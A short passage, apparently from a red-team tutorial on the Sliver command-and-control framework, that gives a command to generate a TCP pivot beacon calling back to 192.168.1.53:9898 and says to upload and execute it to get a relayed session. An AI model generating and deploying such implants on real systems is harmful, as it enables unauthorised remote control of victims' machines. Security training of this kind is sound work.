 generate beacon -i 192.168.1.53:9898 --skip-symbols -N tcp_pivot- And finally, we can upload and execute our new beacon. We should then receive a new session to our Sliver Server. These pivot sessions will be shown to be relayed over the host: